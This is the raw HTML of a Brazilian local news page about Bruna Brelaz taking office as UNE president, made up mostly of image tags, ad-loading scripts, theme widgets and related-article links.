<div dir="auto"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-1402" src="https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683--300x200.jpg" alt="" width="300" height="200" srcset="https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683--300x200.jpg 300w, https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683--1024x683.jpg 1024w, https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683--768x512.jpg 768w, https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683--696x464.jpg 696w, https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683--1068x712.jpg 1068w, https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683--630x420.jpg 630w, https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683-.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>
</div>
</div>
</div>
</div>
</div>
<div id="jsc_c_94" class="l9j0dhe7">
<div class="l9j0dhe7">
<div>
<div>
<div class="l9j0dhe7">
<div class="l9j0dhe7">
<div class="ni8dbmo4 stjgntxs pmk7jnqg">
<div class="stjgntxs ni8dbmo4">
<div class="do00u71z ni8dbmo4 stjgntxs l9j0dhe7">
<div class="pmk7jnqg kr520xx4"><img decoding="async" class="i09qtzwb n7fi1qx3 datstx6m pmk7jnqg j9ispegn kr520xx4 k4urcfbm" src="https://scontent.fclv2-1.fna.fbcdn.net/v/t1.6435-9/p526x395/239692411_6062146300527313_8639727534269699875_n.jpg?_nc_cat=111&amp;ccb=1-5&amp;_nc_sid=730e14&amp;_nc_eui2=AeFQgR5VLEqLm3Ea8W084BHMzN5O2VGkXGrM3k7ZUaRcapwHFrhW_cV8VKpCVv99sShAFppGAbaZbswP_vodP-lL&amp;_nc_ohc=d-11TEVntmQAX9BZ-R2&amp;_nc_ht=scontent.fclv2-1.fna&amp;oh=5650c16aab813ca1f673060006c8de7d&amp;oe=614AF240" alt="" /></div>
</div>
<div class="hzruof5a opwvks06 linmgsc8 kr520xx4 j9ispegn pmk7jnqg n7fi1qx3 rq0escxv i09qtzwb"></div>
</div>
<div class="n00je7tq arfg74bv qs9ysxi8 k77z8yql i09qtzwb n7fi1qx3 b5wmifdl hzruof5a pmk7jnqg j9ispegn kr520xx4 c5ndavph art1omkt ot9fgl3s" data-visualcompletion="ignore"></div>
</div>
<div class="ni8dbmo4 stjgntxs pmk7jnqg">
<div class="stjgntxs ni8dbmo4">
<div class="do00u71z ni8dbmo4 stjgntxs l9j0dhe7">
<div class="pmk7jnqg kr520xx4"><img decoding="async" class="i09qtzwb n7fi1qx3 datstx6m pmk7jnqg j9ispegn kr520xx4 k4urcfbm" src="https://scontent.fclv2-1.fna.fbcdn.net/v/t1.6435-9/p526x395/239565667_6062146987193911_5453573889499403378_n.jpg?_nc_cat=105&amp;ccb=1-5&amp;_nc_sid=730e14&amp;_nc_eui2=AeHxA3E6JmupVLzrw35hrqsf_Z16Z7cvIAn9nXpnty8gCVN5I48X9ckAeYf45sRRr_IhwPbXolUWvFpWHi2DaSb-&amp;_nc_ohc=-GZ2_lLFfeoAX-crfgp&amp;_nc_ht=scontent.fclv2-1.fna&amp;oh=30369025525f0e3a03d0a44ccf8d7720&amp;oe=614C67B9" alt="" /></div>
</div>
<div class="hzruof5a opwvks06 linmgsc8 kr520xx4 j9ispegn pmk7jnqg n7fi1qx3 rq0escxv i09qtzwb"></div>
</div>
<div class="n00je7tq arfg74bv qs9ysxi8 k77z8yql i09qtzwb n7fi1qx3 b5wmifdl hzruof5a pmk7jnqg j9ispegn kr520xx4 c5ndavph art1omkt ot9fgl3s" data-visualcompletion="ignore"></div>
</div>
<div class="ni8dbmo4 stjgntxs pmk7jnqg">
<div class="stjgntxs ni8dbmo4">
<div class="do00u71z ni8dbmo4 stjgntxs l9j0dhe7">
<div class="pmk7jnqg kr520xx4"><img decoding="async" class="i09qtzwb n7fi1qx3 datstx6m pmk7jnqg j9ispegn kr520xx4 k4urcfbm" src="https://scontent.fclv2-1.fna.fbcdn.net/v/t1.6435-9/s600x600/239554478_6062147373860539_6312172003118156931_n.jpg?_nc_cat=101&amp;ccb=1-5&amp;_nc_sid=730e14&amp;_nc_eui2=AeHKyS_aUMPI4CTm4Age_Vh2vg4y-p45-wG-DjL6njn7AcpzcF3saVrelXlXd2bk_C7f--y3VO1kEbnoZXm8Bxyy&amp;_nc_ohc=qbc6XKOgfyYAX-AvHVg&amp;_nc_ht=scontent.fclv2-1.fna&amp;oh=9ac412dd5eb3acf5e7aab9089f1c1a93&amp;oe=614AB898" alt="" /></div>
</div>
<div class="hzruof5a opwvks06 linmgsc8 kr520xx4 j9ispegn pmk7jnqg n7fi1qx3 rq0escxv i09qtzwb"></div>
</div>
<div class="n00je7tq arfg74bv qs9ysxi8 k77z8yql i09qtzwb n7fi1qx3 b5wmifdl hzruof5a pmk7jnqg j9ispegn kr520xx4 c5ndavph art1omkt ot9fgl3s" data-visualcompletion="ignore"></div>
</div>
<div class="ni8dbmo4 stjgntxs pmk7jnqg">
<div class="stjgntxs ni8dbmo4">
<div class="do00u71z ni8dbmo4 stjgntxs l9j0dhe7">
<div class="pmk7jnqg kr520xx4"><img decoding="async" class="i09qtzwb n7fi1qx3 datstx6m pmk7jnqg j9ispegn kr520xx4 k4urcfbm" src="https://scontent.fclv2-1.fna.fbcdn.net/v/t1.6435-9/s600x600/239635532_6062147817193828_1629367464890704191_n.jpg?_nc_cat=105&amp;ccb=1-5&amp;_nc_sid=730e14&amp;_nc_eui2=AeHZCH2EB8wEPlDsStOEluxwa_xMp9Rx6ulr_Eyn1HHq6f2FZ3aic3fCauAimZIBiwgUavHv6B1BZyd0JMNMMEvV&amp;_nc_ohc=TbCDvqrjQjgAX_6bsZj&amp;tn=j7uXlGEs99oS82wA&amp;_nc_ht=scontent.fclv2-1.fna&amp;oh=3034c52822be662472b564afa9bb2941&amp;oe=614C67A2" alt="" /></div>
</div>
<div class="hzruof5a opwvks06 linmgsc8 kr520xx4 j9ispegn pmk7jnqg n7fi1qx3 rq0escxv i09qtzwb"></div>
</div>
<div class="bp9cbjyn d6rk862h i09qtzwb j83agx80 n7fi1qx3 cbu4d94t taijpn5t hzruof5a pmk7jnqg j9ispegn kr520xx4">
<div class="qrtewk5h mhxlubs3 lrazzd5p oqcyycmt">+5</div>
</div>
<div class="n00je7tq arfg74bv qs9ysxi8 k77z8yql i09qtzwb n7fi1qx3 b5wmifdl hzruof5a pmk7jnqg j9ispegn kr520xx4 c5ndavph art1omkt ot9fgl3s" data-visualcompletion="ignore"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="stjgntxs ni8dbmo4"></div>
</div>
</div>
<div class="dati1w0a ihqw7lf3 hv4rvrfc discj3wi">
<div>
<div class="ue3kfks5 pw54ja7n uo3d90p7 l82x9zwi ni8dbmo4 stjgntxs ecm0bbzt ph5uu5jm b3onmgus ihqw7lf3 i94ygzvd">
<div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 pfnyh3mw i1fnvgqd bp9cbjyn owycx6da btwxx1t3 d1544ag0 tw6a2znq discj3wi b5q2rw42 lq239pai mysgfdmx hddg9phg">
<div class="rq0escxv l9j0dhe7 du4w35lb j83agx80 cbu4d94t pfnyh3mw d2edcug0 hpfvmrgz nqmvxvec p8fzw8mz pcp91wgn iuny7tx3 ipjc6fyt">
<div class="muag1w35">
<div class="s45kfl79 emlxlaya bkmhp75w spb7xbtv bp9cbjyn rt8b4zig n8ej3o3l agehan2d sk4xxmp2 rq0escxv pq6dq46d taijpn5t l9j0dhe7 nfl8ryma tv7at329 thwo4zme"></div>
</div>
</div>
</div>
</div>
</div>
</div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_33 td_block_template_1 ">

<style>.tdi_33.td-a-rec{text-align:center}.tdi_33.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_33 .td-element-style{z-index:-1}.tdi_33.td-a-rec-img{text-align:left}.tdi_33.td-a-rec-img img{margin:0 auto 0 0}.tdi_33 .td_spot_img_all img,.tdi_33 .td_spot_img_tl img,.tdi_33 .td_spot_img_tp img,.tdi_33 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_33.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8800537179418007");
		            adEl.setAttribute("data-ad-slot", "4602560227");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.jornalcidades.tv.br%2Famazonense-bruna-belaz-toma-posse-da-como-presidente-da-une%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Amazonense+Bruna+Belaz+toma+posse+da+como+presidente+da+UNE&url=https%3A%2F%2Fwww.jornalcidades.tv.br%2Famazonense-bruna-belaz-toma-posse-da-como-presidente-da-une%2F&via=Jornal+Cidades+-+um+Jornal+de+Verdade" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Amazonense+Bruna+Belaz+toma+posse+da+como+presidente+da+UNE %0A%0A https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Amazonense Bruna Belaz toma posse da como presidente da UNE&body=https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/&text=Amazonense+Bruna+Belaz+toma+posse+da+como+presidente+da+UNE" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.jornalcidades.tv.br/homem-e-condenado-a-48-anos-de-prisao-por-matar-a-ex-companheira-na-frente-do-filho-de-04-anos-em-goiatuba/">Homem é condenado a 48 anos de prisão por matar a ex-companheira na frente do filho de 04 anos, em Goiatuba.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.jornalcidades.tv.br/cancelado-o-concurso-publico-de-goiatuba-em-todas-as-areas/">Cancelado o concurso público de Goiatuba, em todas as áreas</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.jornalcidades.tv.br/author/wilson/" aria-label="author-photo"><img data-del="avatar" alt="Wilson Barbosa" src='https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/editor_wilson_barbosa_1-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.jornalcidades.tv.br/author/wilson/">Wilson Barbosa</a></span></div><div class="td-author-url"><a href="http://www.jornalcidades.tv.br">http://www.jornalcidades.tv.br</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Wilson Barbosa"><meta itemprop="url" content="https://www.jornalcidades.tv.br/author/wilson/"></span><meta itemprop="datePublished" content="2021-08-25T18:54:04-03:00"><meta itemprop="dateModified" content="2021-08-25T18:55:05-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.jornalcidades.tv.br/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.jornalcidades.tv.br/wp-content/uploads/2019/05/logo_maior900x145-300x48.png"></span><meta itemprop="name" content="Jornal Cidades - um Jornal de Verdade"></span><meta itemprop="headline " content="Amazonense Bruna Belaz toma posse da como presidente da UNE"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.jornalcidades.tv.br/wp-content/uploads/2021/08/bruna-brelaz-1-4-1024x683-.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_34","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1401,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_related_posts";
block_tdi_34.post_count = "3";
block_tdi_34.found_posts = "330";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "110";
tdBlocksArray.push(block_tdi_34);
</script><h4 class="td-related-title td-block-title"><a id="tdi_35" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_34" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_36" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_34" href="#">Mais do autor</a></h4><div id=tdi_34 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" class="td-image-wrap " title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" ><img class="entry-thumb" src="[data-uri]" alt="" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/votacao-camara-dos-deputados-pec-blindagem-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/apenas-03-dos-17-deputados-goianos-votaram-contra-a-pec-da-blindagem/"  rel="bookmark" title="Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’">Apenas 03 dos 17 deputados goianos votaram contra a ‘PEC da Blindagem’</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/amazonense-bruna-belaz-toma-posse-da-como-presidente-da-une/#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Faça login para deixar um comentário </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"custom_title":"MAIS POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-1401","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_38","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "1";
block_tdi_38.block_type = "td_block_7";
block_tdi_38.post_count = "4";
block_tdi_38.found_posts = "354";
block_tdi_38.header_color = "#";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "89";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULAR</span></h4></div><div id=tdi_38 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/unicerrado-abre-inscricoes-ao-vestibular-2020/"  rel="bookmark" class="td-image-wrap " title="UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020" ><img class="entry-thumb" src="[data-uri]" alt="" title="UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/11/73023395_3202514933157145_545902566798524416_o-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/unicerrado-abre-inscricoes-ao-vestibular-2020/"  rel="bookmark" title="UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020">UNICERRADO ABRE INSCRIÇÕES AO VESTIBULAR 2020</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-13T09:58:18-03:00" >13 de novembro de 2019 às 13:58</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/gadget-ogling-amazon-on-fire-virtual-reality-true-nature-and-energy-relief/"  rel="bookmark" class="td-image-wrap " title="Alexander-Arnold explica escanteio surpresa que derrubou o Barcelona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alexander-Arnold explica escanteio surpresa que derrubou o Barcelona" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/ESPORTE-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/gadget-ogling-amazon-on-fire-virtual-reality-true-nature-and-energy-relief/"  rel="bookmark" title="Alexander-Arnold explica escanteio surpresa que derrubou o Barcelona">Alexander-Arnold explica escanteio surpresa que derrubou o Barcelona</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-30T13:15:11-03:00" >30 de abril de 2019 às 16:15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/springfest-one-fashion-show-at-the-university-of-michigan/"  rel="bookmark" class="td-image-wrap " title="Prefeito Zezinho terceiriza limpeza pública por quase 3 milhões de reais e tira os garis das ruas." ><img class="entry-thumb" src="[data-uri]" alt="" title="Prefeito Zezinho terceiriza limpeza pública por quase 3 milhões de reais e tira os garis das ruas." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2019/04/maxresdefault-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/springfest-one-fashion-show-at-the-university-of-michigan/"  rel="bookmark" title="Prefeito Zezinho terceiriza limpeza pública por quase 3 milhões de reais e tira os garis das ruas.">Prefeito Zezinho terceiriza limpeza pública por quase 3 milhões de reais...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-30T13:15:12-03:00" >30 de abril de 2019 às 16:15</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

